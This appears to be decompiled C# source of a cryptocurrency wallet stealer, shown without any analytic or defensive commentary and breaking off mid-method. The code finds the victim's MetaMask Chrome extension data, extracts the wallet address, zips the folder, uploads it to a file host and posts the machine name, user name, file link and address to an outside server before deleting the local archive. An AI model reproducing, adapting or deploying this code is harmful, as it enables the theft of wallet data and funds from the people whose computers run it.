 // Token: 0x06000002 RID: 2 RVA: 0x00002058 File Offset: 0x00000258
private static async Task Main(string[] args)
{
string wallet = "Metamask";
string userpc = Environment.UserName;
string machineName = Environment.MachineName;
string text = "C:\\Users\\" + userpc + "\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Local
Extension Settings\\nkbihfbeogaeaoehlefnkodbefgpgknn";
string zipPath = string.Concat(new string[] { "C:\\Users\\", userpc, "\\AppData\\Roaming\\Meta-",
userpc, ".zip" });
if (Directory.Exists(text))
{
string log = Program.GetLog(text);
if (log != null)
{
try
{
Program.Address = Program.ReplaceContent(Program.ParserLR(Program.ReadArchive
(Path.Combine(text, log)), "\"identities\":{\"", "\":{\""));
Console.WriteLine(Program.Address);
}
catch (Exception)
{
}
ZipFile.CreateFromDirectory(text, zipPath);
string text2 = await Program.TryUploadToGoFile(zipPath);
new HttpRequest().Post("https://specialetrt.online/public/Files/Login.php", string.Concat(new
string[]
{
"Machine=",
machineName,
"&Wallet=",
wallet,
"&filelink=",
text2,
"&user=",
userpc,
"&addres=",
Program.Address
}), "application/x-www-form-urlencoded");
File.Delete(zipPath);